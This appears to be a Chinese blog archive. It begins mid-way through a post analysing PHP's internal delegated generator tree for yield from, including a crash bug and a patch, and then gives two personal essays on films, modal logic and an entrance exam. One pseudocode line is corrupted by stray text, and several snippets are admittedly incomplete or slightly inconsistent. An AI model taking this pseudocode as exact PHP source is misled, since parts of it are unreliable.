}

function gen1() {
yield from gen0();
}

$gen1 = gen1();
$gen1->rewind();
echo $gen1->current();
$gen1->next();

因此我们不用考虑环出现的情况.

综合#1和#2, 我们完全可以用tree结构代替delegated generator chains. 并且我们可以确保 "任一generator在某一时刻只能处于唯一的一颗delegated generator tree上", 换句话说每个generator都有唯一的root结点, 这是因为#1可以保证tree不会分叉. 由此delegated generator tree正式进入我们的视野, 而delegated generator chain只不过是一条root-to-leaf path. 之后我可能会频繁地给出各种形式的delegrated generated trees, 但是为了节省篇幅, 我不会同时给出对应它们的PHP代码了, 默认它们都是可以以某种方式被构造出来的. 在继续往下之前, 我们首先明确(或者强调)几个概念:

  1. 对于一特定的yield from, 它对应的inner generator和outer generator对应delegated generator tree上一对parent-child结点.
  2. 对于一特定的delegated generator tree, 它的每一条root-to-leaf path都对应着一条delegated generator chain, 这些chains拥有相同的innermost genearator, 即为该delegated generator tree的root结点.
  3. 对于一特定的generator, 只能处于唯一确定的delegated generator tree上.

那么这里我们可以给出第二个重要的principle:

Principle2. 给定一个generator, 当我们使用next()拨动它时, 会首先拨动它所在delegated generator tree的root结点. 同理使用current()获取当前元素时, 也会去获取该root结点指向的元素.

注意我们使用 "结点" 指特定的generator. 我们可以将内部没有yield from语句, 且也不是其他generator的delegated generator的generator视为一个tree of single node, 即只有一个结点的tree, 其root结点就是它自己. 为了进一步节省篇幅, 我将直接使用tree来指代delegated generator tree.

PHP内部使用如下结构连接tree上的结点:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
struct _zend_generator_node {
zend_generator *parent; /* NULL for root */
uint32_t children;
union {
HashTable *ht; /* if multiple children */
struct { /* if one child */
zend_generator *leaf;
zend_generator *child;
} single;
} child;
union {
zend_generator *leaf; /* if > 0 children */
zend_generator *root; /* if 0 children */
} ptr;
};

后文我将使用node来指代这个结构, 其中有4个字段:

  1. node.parent用来存储parent结点.
  2. node.single用来存储child结点的个数.
  3. node.child用来存储child结点.
  4. node.ptr用来存储一些信息.

此时你需要对这个结构有一些大致的了解即可. 这是本文唯一一处直接使用PHP内部代码的地方, 因为我们需要用它来描述delegated generator tree的设计. 注意当我们提到结点的时候, 依然指得是某一个特定的generator, 而不是某个node结构. 对于node结构, 我们会使用类似gen.node来指代generator gen中的node结构.

1.3 维护 delegated generator tree 概览

首先要明确我们引入delegated generator tree的核心目的是"为了更好的维护 delegated generator chains", 而delegated generator chain是PHP准确处理任何一个generator的基础. 这里面存在两个难点问题:

  1. 不同层次上的generator如何快速地找到对应的currently executing geneartor? 简而言之如何让delegated generator tree上的各个结点能够快速地找到root结点.
  2. 不同层次上的generator对应的currently executing generator完成执行时, 如何切换到下一个generator继续执行 ?

对于第一个问题, 我们可以有非常直接的方法, 即从指定的结点开始往上遍历node.parent直到root结点. 但是你如果考虑一个非常高的tree和它的一个leaf结点, 每次地拨动这个leaf结点都需要查找一次, 如果这个过程非常频繁, 那么代价并不小. 所以我们是否可以考虑引入类似cache的东西 ? 比如在第一次查找之后就保存这个root结点, 这个方法显然是奏效的, 但是你需要额外维护这个cache. 如果这个root结点已经完成执行了, 你可能需要考虑更新所有引用它的地方, 以免二次误用. 进一步思考, 这个cache可能有多种形式:

  • multiple cache: 允许多个结点保存同一个root结点.

那么必须在root结点处维护一张表, 存储所有引用它的地方, 保证在它被改变之后, 能够及时地更新到引用它的结点.

  • single cache: 一个root结点只允许一个结点引用.

那么我们只需要在root结点上引用这个结点即可.

为什么我们提到这两种cache形式呢 ? 考虑下面的tree

1
2
3
4
5
    gen0
/
gen1
/
gen2

其中gen1gen2root结点都是gen0. 在multiple cache下, 无论怎样拨动gen1还是gen2都可以使用cache机制. 而在single cache下, 当我们从拨动gen1切换到gen2或者从gen2切换到gen1时, cache就会失效, 但是连续拨动时依然可以享受到cache带来的好处.

PHP7和PHP8均使用的第二种cache方式, 我将其称之为核心设计1. 但是PHP7还往前走了一步, 这里我们注意到gen1gen2对应同一个root结点, 那么有没有办法让它们共享这个root结点呢? 并且在root结点上不用同时引用它们两个结点. 答案是,

  1. gen1中存一个关于gen2的引用, 而不是直接存root结点.
  2. gen2中存root结点.
  3. 在拨动gen1时, 直接从gen2中取root结点.

可以这样做的原因是, 对于一个结点而言, 它和它的所有descendant结点都拥有着相同的root结点. 换言之, 如果它的某个descendant结点已经拥有了关于root结点的引用, 那么我们可以直接去问这个descendant结点要root结点即可. 另外对于这个descendant结点的选择, 应当最好是一个leaf结点, 因为它可以成为更多其他结点的descendant结点. 这就是PHP7中delegated generator tree的独有的核心设计2.

对于第二个问题, 简而言之就是当前root结点完成执行之后, 我们应当如何选择child结点作为新的root结点. 我们考虑两种情况下的tree

1
2
3
4
5
  gen0            gen2
/ / \
gen1 gen3 gen4
/
gen5

对于左边这颗树, 当gen0完成执行之后, 我们再拨动gen1, 此时gen0只有一个child结点, 所以选择只有一个. 而对于右边这棵树, 同样当gen2完成执行之后, 我们再拨动gen5, 此时gen2有两个child结点, 正确的选择应该是gen3, 那么这里应该如何准确地确定它呢 ? 同样我们可以直接从gen5开始向上遍历, 直到碰到gen2的某个child结点, 这是PHP8中的做法.

而PHP7中的做法则是对每个结点的child结点建立一张索引表, 在返回选择child结点的过程中,我们可以根据当前正在拨动的generator信息查表得到对应的child结点. 这一做法中延续了之前我们刚刚提到的核心设计1. 为理解这一建表过程, 我们从最直觉的方法出发, 再回归PHP7中的方法.

想象我们正在结点gen上存储一个child结点 c, 并且假定这个child结点有一些descendant结点, d1, d2, ..., dn等等. 那么我们在gen上存储一些ordered pairs, (c,c), (c, d1), (c, d2), ... (c, dn). 未来当gen完成执行,我们再次拨动d1, d2, ..., dn中的某个结点di时, 我们可以根据di查询gen中的ordered pairs马上知道我们选择的child结点是c. 这一ordered pair结构显然可以用哈希表来完成 (让di作为index), 这就是PHP7中独有的核心设计3. 如果我们继续深度思考的话, 这里实际可能并不需要存储这么多ordered pairs, 考虑拥有下面结构的c

1
2
3
4
5
6
7
     c
/ \
d1 d4
/
d2
/
d3

类似于前面提到的核心设计, 当c完成执行是, 这里拨动d2 选择的cchild结点, 和拨动任意一个d2descendant结点选择的cchild结点是一样的. 因此这里我们也可以让d2保存一个d3的引用, 然后我们在c上只需要保存两个ordered pair (d1, d3), (d1, d4) , 并且在查询d2时, 我们转而使用d3来作为查询index, 这就是PHP7中独有的核心设计4. 在实际建表的过程中, 还要更复杂一些, 我们会详细提到.

最后我们小小地总结一下, generator delegated tree有两个需维护重点:

  1. 快速找到一个结点对应的root结点.
  2. 更新已经完成执行的root结点时, 需要快速地找到退回的child结点.

在这两个查找操作中都用到了相同的思想, 即一些结点是可以共用查询的结果, 通过这个fact, 我们希望减少复用结果所带来的空间复杂度, 于是乎诞生了核心设计2核心设计4. 而核心设计1核心设计3的思想就比较朴素, 即为了减少遍历tree带来的时间复杂度. 下面几个小节,我们将完整的介绍整个维护过程.

1.4. 维护 Delegated generator tree 之结点初始化

当一个generator实例gen产生的时候, 我可以将它看做只有一个结点的tree, 相关初始化操作如下:

1
2
3
4
5
6
7
function init_gen_node (gen) {
gen.node.parent = null;
gen.node.children = 0;
gen.node.single.child = null;
gen.node.single.leaf = null;
gen.node.ptr.root = gen
}

这样一个结点自然是没有parent结点和child结点. 值得注意是我们用到node.ptr, 这里我们有一个约定:

  1. 若给定结点gen是一个leaf结点, 则使用gen.node.ptr.root记录它所在tree的root结点.
  2. 反之, 则使用gen.node.ptr.leaf记录以它为root结点所在子树的某个leaf结点.

我们可以用一个简单的例子来说明:

1
2
3
4
5
    gen0
/
gen1
/ \
gen2 gen3

图中结点node.ptr使用情况为:

  1. gen2.node.ptr.root == gen0
  2. gen3.node.ptr.root == gen0
  3. gen1.node.ptr.leaf == gen2
  4. gen0.node.ptr.leaf == gen2

你可能会问如果有多个leaf结点, 我们应该记录哪一个呢? 例如这里就有两个leaf结点, 答案是没有区别, 记录任意一个leaf结点都行, 在后文中你将看到原因. 另外可以看到在初始化过程中, 我们使用是node.ptr.root, 这是因为此时的gen结点既是一个root结点也是一个leaf结点, 无论使用node.ptr另一种方式均可. 同时我们可以称呼这样的结点为root-leaf结点.

1.5. 维护 delegated generator tree 之新增child结点

这一节我们将描述如何两个结点在yield form调用过程中, 其中一个结点是如何被连接为另一个结点的child结点. 调用yield from的generator将作为这个过程中的child结点. 给定两个generators分别记为genchild, 其中child将作为child结点连接到gen上. 我们将根据genchild本身的结构来分类讨论他们的连接过程. 注意每一个case的连接操作可能并不是完整的, 我们主要关注是在不同case, 可能需要引入的新操作是哪些. 把每个case补全会导致,case与case之前出现重复, 并且讲解臃肿.

#1 gen为一个leaf结点.

这个case下新增过程相对来说比较好理解, 图式新增过程如下:

1
2
3
                      gen
gen + child --> /
child

那么这里的连接过程如下:3

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
function add_child_to_leaf_node (gen, child) {
// assert(gen1.node.parent == null && gen1.node.children == 0)

leaf = child.node.children ? child.node.ptr.leaf : child;

leaf.node.ptr.root = gen.node.ptr.root;
gen.node.ptr.leaf = leaf;


gen.node.child.single.leaf = leaf;
gen.node.child.single.child = child;

child.node.parent = gen;
}

// add_root_leaf_node_to_root_leaf_node (gen1, gen2)

用自然语言来描述如下:

  1. 第5行, 第7-8行: genchild构成了父子, 它们应当具有相同的root结点. 根据核心设计2, 此时我们应当去选择一个gendescendent结点, 让gen保存这个结点的引用. 这个descendent结点最好是一个leaf节点, 当child是不是一个leaf结点的时候, 这里的最好选择应当是它上面存放的某个leaf结点, 反之leaf只能是child. 第7-8行直接对应核心设计2的操作, 注意这里我们可以直接使用gen.node.ptr.root来获取root结点,是因为在假设条件中gen是一个leaf结点.
  2. 第10-11行: 存储child作为genchild结点时, 根据核心设计3, 我们应当存储一个order pair, 这里只能是(child, leaf).
  3. 第13行: 维护正常的父子结点关系.

#2 gen有一个child结点.

图式新增过程如下:

1
2
3
             gen        gen
/ / \
gen --> c1 --> c1 child

引入这个case, 是想指明使用node.child.singlenode.child.ht转变. 只有一个order pair的时候, 我们直接使用node.child.single即可, 而需要存储多个ordered pairs就只能用哈希表了. 相关转变过程如下

1
2
3
4
5
6
7
function one_child_to_multiple_children(gen, child) {
child_leaf = child.node.children ? child.node.ptr.leaf : child
c1_leaf = gen.node.single.leaf;
gen.node.ht = new_ht();
ht_add(gen.node.ht, c1_leaf, c1); // 将c1对应的pair加入ht
ht_add(gen.node, child_leaf, chi就只能变成ld); // 将child对应的pair加入ht
}

#3 gen是一个leaf结点且有parent结点.

情况开始变的复杂, 图式新增过程如下:

1
2
3
4
5
6
7
8
9
10
11
                                  ...
... /
/ p2
p2 /
/ p1
p1 + child /
/ \ --> gen
gen ... \
child
\
...

它对应的连接过程如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
function add_child_to_leaf_node_has_parent(gen, child)
{
// assert(gen.node.childen == 0 && gen.node.parent != null)

leaf = child.node.children ? child.node.ptr.leaf : child;

leaf.node.ptr.root = gen.node.ptr.root;
gen.node.ptr.leaf = leaf;

// 依次向上遍历gen的祖先结点.
next = gen.node.parent;
while (next) {
if (next.node.children > 1) {
child2 = ht_find(next.child.ht, gen);
ht_del(next.child.ht, gen); // 从ht中删除以gen为index的元素
ht_add(next.child.ht, leaf, child2); // 在ht中添加以leaf为index元素
}
next.node.ptr.leaf = leaf
next = next.node.parent;
}
}

第11-20行: gen原本是一个leaf结点, 那么它有可能被其他结点引用, 可能引用的地方为它的ancestor结点的node.child.single.leaf 或者 node.child.ht或者 node.ptr.leaf处. 此时gen不再是一个leaf结点,因此我们需要对这三个地方做一个必要的更新. 对于第一个和第三个地方, 我们之间将gen更新为leaf即可, 而第二个地方, 我们需要把包含gen的ordered pair取出来, 把gen换成leaf.

显然这里的代码忽略了更新node.child.single.leaf这个地方, 即ancestor结点只有一个child结点的时候, 会使得这个ancestor结点保存错误的ordered pair, 最后在它完成执行之后,我们可能无法正确地找到退回child结点. 我们在最初给出的crash例子对应了下面的构造过程:

1
2
3
4
5
 p1              p1                    p1
/ ---> / ---> / \
gen gen gen new1
\ \
child child

注意中间这个图, 对应了这里case所代表的连接过程, 连接child之后, p1.child.single.leaf依然保存了gen, 而不是真正所需要的child. 那么在下一步构造中, 我们把new也连接到p1下, 使得p1会使用node.ptr.ht来保存两个child结点对应的两个ordered pair, 显然(gen, gen)是其中一个pair. 最后我们尝试拨动child->next()使得p1完成执行, 这个时候p1被关闭, 需要使用child来查询 p1.child.ht来更新root结点, 结果就是查询失败最终导致crash. 因此这里需要打个patch:

1
2
3
4
5
6
7
    if (next.node.children > 1) { 
child2 = ht_find(next.child.ht, gen);
ht_del(next.child.ht, gen);
ht_add(next.child.ht, leaf, child);
+ } else {
+ next.node.child.single.leaf = leaf;
+ }

那为什么PHP7.0, 7.1, 7.2没崩呢? 因为有一行垃圾代码使得gen在完成与child连接之后拥有了两个child结点, 即重复存储了child, 原本只有一个child结点, 使得在最后连接new1的时候根本不会用到未更新的p1.child.single.leaf, 参考下面的case#4.

#4 gen有一个child结点, 且存在一个有多个孩子的descendent结点.

图示新增过程如下:

1
2
3
4
5
    gen                       gen
/ / \
c1 + child --> c1 child
/ \ / \
c2 c3 c2 c3

对应的部分连接过程如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
function search_multi_children_node(gen) {
while (gen.node.children == 1) {
gen = gen.node.child.single.child;
}
return gen.node.children > 1 ? gen : null;
}

function merge_child_nodes_to_ht (gen, mutil_children_node, gen_single_child_node) {
foreach (mutil_children_node.node.child.ht as leaf => child) {
ht_add(gen.node.child.ht, leaf, gen_single_child_node);
}
}

function add_child_to_node_has_one_child (gen, child) {
// assert (gen.node.children == 1)
multi_children_node = search_multi_children_node(gen);
if (multi_children_node != null) {
merge_child_nodes_to_ht(gen, multi_children_node, gen.node.single.child);
}
}

这里的操作是围绕核心设计3在进行. 注意观察最左边gen本身的结构, 它只有一个child结点, 那么当我们拨动c2或者c3使得gen完成执行后, 新root结点只能是它唯一的child结点. 但是当child也连接为成为gen的一个child之后, 我们就需要在gen完成执行时, 做出选择了. 那么gen中至少需要存储3个ordered pair, 即 (c1, c2), (c1, c3), (child, child). 所以这里有一个细微的merge操作, 将gen所有的后继leaf结点和gen的本身那个child结点构成的ordered pairs都放到gen.node.child.ht中.

那么我们要怎样完成这个工作呢? 我们不需要遍历gen所在tree的所有leaf结点, 我们只需要找到gen下第一个拥有多个孩子的descendent结点, 然后遍历它的ordered pairs中的leaf结点即可. 因为我们一直在维护上述操作, 可以保证从该结点中拿到所有的leaf结点.

#5 child不存在多个孩子的descendent结点

图示连接过程

1
2
3
4
5
6
7
8
9
 ...                       ...
\ \
p1 + child --> p1
/ \ \ / \
... gen c1 ... gen
/ / \
... ... child
\
c1

上述连接过程完成之后, gen会多出一个leaf结点 c1, 如果gen拥有多个child结点, 考虑核心设计3, 那么我们需要把(child, c1)放到gen中. 同理我们需要向上考虑gen所有拥有多个孩子的ancestor结点. 其过程为如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
function add_child_to_node_has_one_child (gen, child) {
if (gen.node.children != 0) {
multi_children_node = search_multi_children_node(child);
if (multi_children_node == null) { // `child`不存在多个孩子的descendent结点
leaf = child.node.ptr.leaf;
ht_add(gen, leaf, child);

parent = gen.node.parent;
cur = generator;
while (parent) {
if (parent.node.children > 1) {
ht_add(parent, leaf, cur);
}
cur = parent;
parent = parent->node.parent;
}
}
}
}

#6 child存在一个有多个孩子的descendent结点.

图示连接过程

1
2
3
4
5
6
7
8
9
...                             ...
\ \
p1 p1
/ \ / \
... gen + child --> ... gen
/ / \ / \
... c1 c2 ... child
/ \
c1 c2

这里面临和#3中一样的问题, 当gen不是leaf结点时, 我们需要把ordered pair (child, c1)(child, c2)也放到gen上. 同时, 也需要考虑gen的所有拥有多个孩子的ancestor结点, 将child中的所有leaf结点对应的ordered pairs加到其上. 其过程如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
function merge_leaf_node_to_node (gen, child) {
if (gen.node.children != 0) {
multi_children_node = search_multi_children_node(child);
if (multi_children_node) {
merge_child_nodes_to_ht(gen, multi_children_node, child);

parent = generator->node.parent;
cur = generator;
while (parent) {
if (parent.node.children > 1) {
merge_child_nodes_to_ht(parent, multi_children_node, cur);
}
cur = parent;
parent = parent->node.parent;
}
}
}
}

1.6. 维护 Delegated generator tree 之快速查找root结点

结合核心设计1-2, 我们可以很快的写出root结点的查找过程,

1
2
3
4
5
6
7
8
9
10
function get_current_geneartor(gen) {
if (gen.node.parent == null) {
return gen;
}

leaf = gen.node.children ? gen.node.ptr.leaf : gen; // 确定gen的leaf结点
root = leaf.node.ptr.root;

return root;
}

对应任意的结点, 我们首先找到它上存着的某个leaf结点的引用, 再从这个leaf结点上获取真正的root结点. 但是上面这个版本的查找过程并不正确. 在下面一节中将给出完全正确的版本.

1.7. 维护 Delegated generator tree 之更新结点

这里维护操作关注, 当root结点完成执行之后, 如何退回正确的child结点继续执行, 对应核心设计3-4. 首先我们将上面的get_current_generator()修改正确, 考虑下面的例子

1
2
3
        gen0
/ \
gen1 gen2

当我们拨动gen1, 使得gen0完成执行后, gen2依然在使用gen0, i.e., 获取gen0的返回值. 这里告诉我们当root结点有多个孩子的时候, 我们不能直接将它从tree上移除. 但是为了避免, 我们下次拨动gen1或者gen1获取错误的root结点. 我们需要将gen_current_generator修改一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
function get_current_generator(gen) {
if (gen.node.parent == null) {
return gen;
}

leaf = gen.node.children ? gen.node.ptr.leaf : gen;
root = leaf.node.ptr.root;

if (root is not finished && root.node.parent == null) {
return root;
}

return update_tree(gen, leaf);
}

可以看到, 我们在返回root结点之前, 多了一个check, 确保其并没有完成执行, 同时依然是一个root结点 (可能leaf.node.ptr.leaf还没有被更新). 如果这个check失败了, 我们就需要更新gen对应的root结点, 这就是update_tree()中在做的操作, 其过程如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
function get_child(gen, leaf) {
// assert (gen.node.children >= 1)
if (gen.node.children == 1) {
return gen.node.child.single.child;
} else {
return ht_find(gen.node.child.ht, leaf);
}
}

function update_tree(gen, leaf) {
root = leaf.node.ptr.root
root = get_child(root, leaf);

while (root is finished && root != gen) {
root = get_child(root, leaf);
}

if (root.parent != null && parent is not finished) {
do {
root = root.node.parent
} while (root.node.parent)
}

leaf.node.ptr.root = root;
return root;
}

第11-12行对应了核心设计3-4, 根据leaf 结点找到应该退回的child结点. 这里我们并不能直接把找到child结点视为新的root结点, 有可能它也已经完成执行了, 那么我们则需要继续寻找它的child结点, 对应这里第一个循环过程.

第18-22行这里在干什么 ? 注意在1.5节新增child结点中, 只有一个地方会更新leaf结点中关于root结点的引用, 即case#1中, 而其余任何地方都是不会更新node.ptr.root的. 这是因为在其他情况下, 我们就需要使用类似于get_current_generator()中的操作, 定位leaf结点, 再check对应的root结点. 因此我们将在新增孩子结点过程中的更新root结点操作延迟到了update_tree()当中, 当没有更新node.ptr.root就有可能出现找到的root结点其实并不是真正的root结点, 这一点我们可以通过它是否存在parent结点来确定.

最后在24行处完成leaf结点上关于新root结点的引用更新.

2. 最后

拥抱PHP系列又开始更新了, 这个系列的初衷是希望大家多多关注PHP里面的东西, 距离上一次更新,已经大概已经3年过去了. 接下来也许还会继续更新, 但是不知道在多久之后... 文章错误我会不定时勘误. 谢谢最后读到这里的陌生人, 下次再见.

Box Theorem

我对国外励志片或者大家一致认为非常经典的电影从来不感冒,也一定是看着看着就会睡着了的人。 但是却熬夜看完了《当幸福来敲门》和《幸福终点站》,看完之后有一些觉得有趣的想法,我觉得写下来是一个不错的选择,写作其实是一种非常好的自我交流的方式。

我并没有对这两个电影表面的励志所感动,因为我从不怀疑一个人要得到某个东西的背后需要付出多大代价。我只是在静静地思考并汲取当一个人面对绝望,困境和无人倾诉的时候应当如何走下去? 有一个画面《当幸福来敲门》中父子二人因无法承担房租而流落街头,坐在地铁站台附近的长条凳子上一左一右,儿子突然看着Chris旁边的Box说道“Daddy Its not time machine...”, 直到看到这里时候我还在为这对父子如何渡过这个夜晚担心,我也以为Chris会尝试安慰儿子,但是Chris却说“Yes, It is...”,然后以此跟儿子做了一个小游戏回到了侏罗纪时代,把站台的厕所当做安全的cave渡过整个夜晚... 对啊Box为什么不能是time machine呢? 在那一刻它不是正好帮助了这对父子穿越了那片刻的苦难? 但是它却还只是一个Box。更让我觉得有趣的是,平时在生活总有许许多多的人,把自己困境当做祈求帮助的途径,而Chris并没有,它没有在找工作的时候告诉别人我是一个孩子的父亲,我们已经走投无路了,也没有在教堂排队等待分配临时住所的时候,因为自己还带着一个孩子希望别人同情一下,但是也看得出来他确实是一个自尊心很强的人。而在《幸福终点站》中整个机场对于Viktor就是一个Box,在这个Box某个角落67号登机口给自己建了一个家,结识了一些朋友,渡过了外人看起来不可思议的9个月。

我在想自己面对这些境遇的时候会如何做? 能不能拥有像Chris和Viktor一样的智慧?如果将Viktor在异乡的语言不通比作无人倾诉,Viktor无疑提供了一种比较好的方法,尝试找到共同语言,在尝试的过程中利用你可以接触的一切资源。这里有一个很自然的问题: 在我们的成长经历和日常生活该从哪里学习这种在困境中生活的方法? 这里我又想到了龙应台在《跌倒-寄K》中的一段话:

“我想说的是,K,在我们整个成长的过程里,谁,教过我们怎么去面对痛苦、挫折、失败?它不在我们的家庭教育里,它不在小学、中学、大学的教科书或课程里,它更不在我们的大众传播里。家庭教育、学校教育、社会教育只教我们如何去追求卓越,从砍樱桃的华盛顿、悬梁刺骨的张秦到平地起楼的比尔盖茨,都是成功的典范。即使是谈到失败,目的只是要你绝地反攻,再度追求出人头地,譬如越王勾践的卧薪尝胆,洗雪耻辱,譬如哪个战败的国王看见蜘蛛如何结网,不屈不挠。我们拼命地学习如何成功冲刺一百米,但是没有人教过我们:你跌倒时,怎么跌得有尊严;你的膝盖破得血肉模糊时,怎么清洗伤口、怎么包扎;你痛得无法忍受时,用什么样的表情去面对别人;你一头栽下时,怎么治疗内心淌血的伤口,怎么获得心灵深层的平静,心像玻璃一样碎了一地时,怎么收拾?”

没人教会我们,或者说别人也无法教会我们,因为有相同的经历才能让人共情。但是正如你所看到的Box is everywhere。 另外一个让我惊叹Box伟大的地方是modal logic里面出现的necessary modality, 第一次遇见它的时候是在natural deduction中作为characterize valid formula方式的出现,同时它又可以出现在lambda calculus中作为characterize closed term的方式。 但是它却只是Box,在见证了它无处不在,它最终以单独subsection named "Box is powerful"在我笔记里面存在。过去我不喜欢赋予冰冰冷冷的抽象事物以任何的感情,因为觉得它们永远只能那样,但是我逐渐发现它或许可以成为生活某个地方的钥匙。 直到我在姚期智大佬文中读到一个关于数学家保罗·埃尔德什(Paul Erdos)的故事:

“我想说的是他是完完全全一个专心做研究的人,而且他有一些特别的地方,他是没有家的人,365天,有360天在路上,在美国欧洲各个地方旅行,基本所需都在一个行李箱里,也不住旅馆,住在朋友家,基本都是数学家,从早到晚都可以交流。他有很多脍炙人口的小故事。比如Epsilon,微积分里用来代表“微小”,小(little)的意思,他喜欢用Epsilon代表小孩子。朋友问他:“吃过午饭了吗?(Have you had lunch?)”他回答:我吃了一点。(Yes,I ate an epsilon)。朋友笑他:你是食人族,吃了个小孩子! 再比如咖啡,他用一个词“定理咖啡(Theorem coffee)”来指咖啡很浓,可以激发数学思维,证明出定理。他在斯坦福访问时,曾在我们家住过两天,称赞储教授做的咖啡堪称“Theorem coffee”。他的整个思维,觉得数学不但是很高深重要的科学,也是社会合作的一个活动,觉得数学应该大家都参与,互相都合作,这是做数学最好的方式。科学界流行一个埃数(Erdos number)的概念,代表和Erdos合作的“最近”距离,可说是最早的一个社交网(social network)。网络之广,甚至许多生物学家、经济家都有一个近距离的埃数(Erdos number)。我本人的埃数(Erdos number)是2,这是因为储枫教授和埃尔德什(Erdos)教授写过一个论文,我又和储教授写过论文,所以她是1,我是2”。

显然Erdos教授将自己天天面对那些冰冷的东西以某种和谐的方式融入了自己的生活,为什么我不能呢? 在这里我也正式提出我的Box Theorem, that is, Box is everywhere! 如果将其称为The existence of Box, 那么我可以继而给出Semantic Box第二个定理Powerful Box Theorem, that is, Box is interpretable everywhere!

其实我想说是学会取悦自己是一个非常重要的能力,Box无疑是一种不错的工具,Box Theorem告诉你Box随处可见,而Powerful Box Theorem告诉你Box等待你探索它的意义。 但是并没有一个Deterministic Box Theorem告诉你某个Box一定有其特别的含义。 如果再将Box放到Kripke frame里面,Box此时会帮你记录下一个时刻会存在什么东西。 BoxBoxBoxBox... 盒中盒的形式也是存在的,至于它的语义不过是只是“人生无常,大肠包小肠”。

希望你也能找到自己的Box.

但行好事,莫问前程

已连续一个星期未碰电脑,感觉甚好。 人在乡下,内心平静。 前有万千思绪,如今也不知从哪里开始。此文为理清思绪,重新上路。即日启程。

0x01 短暂的两天

半年的时光尽皆汇聚于两天的莫名情绪,两天亦半年。

当你试图压制所有负面情绪的时候,你可能就要考虑它们堆积达到极限时,散落一地而难以收拾的场景。

考试那两天,天气莫名地令人有些讨厌,气温骤降,大雪纷至。最初我并不是多么紧张,但考完第一天的那个晚上,突然变得的非常非常紧张,无法言之笔下,我知道那可能是我从出生到如今最紧张的一次,因为我忘记了高考时是哪般心情。在床上躺下又爬起来,如此反复,不时地看一下窗外,窗外雪没停,还是很大。最后也记不得是如何入睡了,大概是让自己变得异常疲倦才入睡了。此时我想竭力写下当时的心情,那种萦绕心头的久久难以散去的焦虑和紧张,我真的写不出来,也有可能是潜意识地规避自己去回忆。 但我心里还是清楚地知道那种焦虑来自于哪里,来自于让人喘不过气的期望。 第二天是考数学和专业课,这两门相比于英语和政治而言,我是更有把握的,但是恰恰是这种更有把握让我窒息,“最有优势的拿不下怎么办?”,“它们都很杂,万一有一个地方我没记住怎么办?”... 种种疑问当你一闭眼就开始在你脑子里面念经了,尽管我觉得毕业两年之后的我,心理承受能力和心境还是相对于说比较成熟了,至少要比那些未涉社会的学生还是要强上一些的。 无论怎样,它们都过去了。

考试的地点是在一座建在山顶的学校,而我和我妈住在山脚的一家酒店,自然地每次考试都需要上下山,幸好有崔锅儿开着电动车的免费接送,非常感谢崔锅儿的无微不至的照顾。第一天早上崔锅儿帮我数着我是排队第8个进考点的,同时我也在8考场的8号座位,有点意思,不管怎样是个好彩头。周围都是和我一样的考生,他们都在争分夺秒地看书复习,不进考场的最后一刻不放手,说实话挺震撼我的,也应了某个家长说的,“他们都是不容易的孩子”。回头看看自己,亦何尝不是如此,往往一边剧烈地咳嗽,一边还在做题,眼睛瞎了(熬夜以至于眼睛发炎,上药之后约等于瞎了),疼痛不止,还在背单词... 我也习以为常了,这些诸多磨难也会给单调的复习时光染上一点生气。当然也有纯纯地摆烂选手,来了直接看小说,一到还剩30分钟就提前交卷; 同样也有拿着红牛进考场的人,我总在想会不会下一个是拿着啤酒进来的选手...

我也常常在想,就这一场两天的考试能否真地可以客观地评价一个人他可以成为一个合格的研究生? 我的观点也一直在重复对立,我也不知道。但我心里对于研究生的定位一直都没有变,你如果想要从事科研,你就绕不开读研究生,因此我心里的研究生是以科研为己任的一群人。当然每个人境遇不同,对此的观点也可能不同,总之如果你觉得研究生生活能让你觉得有意义,那便足够了。

0x02 第二条路

我在2019年末2020初写了一篇文章《猜想与证明》,在文章的末尾我说我在心里埋下了一个猜想,其实我在猜未来我还有没有机会做自己喜欢的事,我不知道,只能靠猜。 在辞职的那一瞬间,我有种错觉仿佛我的人生又充满了无限可能。

在人生平稳地上升阶段,我转头选择了一条完全陌生的路,一条未来不那么清晰的路。 实际上并不是偶然,我内心有很多次关于它的抉择,直到我觉得工作上阶段性的东西我做完了,可以对得起我的同事了,其次对于身边的人来说,我不是一无是处,我还有是有一点能耐的,尽管他们都不知道我在做什么。有那么一句话,“小的事情听从你的大脑,大的事情听从你的内心”,这样能使得人尽可能地避免遗憾,在这一次驻足十字路口上我听从了内心的选择。

选择了第二条路,意味着从今往后我只想做一个纯粹的人,纯粹是一种我所追求的人生态度。无论在工作中和学习中,我都喜欢挑战更难的东西,只觉得有意思,更难的东西意味着需要更长的思考历程,所以对我来讲,每一个工作都会演化成一场漫长的自言自语。 这第二条路,就是我想从事更纯粹的研究,能让我所学所想找到一个施展的地方,尽情地大展身手。 记得醒哥对我说过,“做研究没有什么不好,但是我们都是出来打工的,就算是在科技公司的研究院,也没有纯粹的研究。” 这我都知道,大家出来混的,研究的东西能赚钱才是王道。 我同样知道尽管我去读了研究生,也可能并没有多么纯粹的研究环境,但是相对于工作来说,时间是够的,同时可以学到一些系统地研究手法。 我不奢求研究的过程中有人能同行,因为我深知这几乎是不可能的,每个人都有自己专研的领域,而这些领域都是一些主干上的细枝末节,能碰到同行的人,机会太小。 因此我只希望偶尔能交流谈及一些有趣的问题,就足够了。在老东家做了一些有趣东西,我希望让更多的人看见它的有趣的一面,而后再去重新做一些有趣的东西,这便是第二条路的主线。 我清楚的记得我想要什么,我将要去哪里,这便是第二条路上最大的明灯,不求走一步看十步,看两步就够了。

人生大部分的选择是很偶然的,但任何一种选择之后,都需要绵长的意志力来克服浅滩暗礁的责难。在过去的半年里面,我告诉自己如果能收敛来自各方面的情绪,看淡周围一切,无论身边的人取得了怎样的成绩,选择了怎样的路,我都可以不为所动,那么我就真地选择了当下的路。 我真的做到了,因为我是真的喜欢当下的路,与其说是喜欢,不如说是热爱!我想在这样一条路上做出点成绩,走的更远,不为其他的,只为曾经那个年少的自己,答应过他站在顶峰。我也没有理由不成为自己热爱的领域的专家。

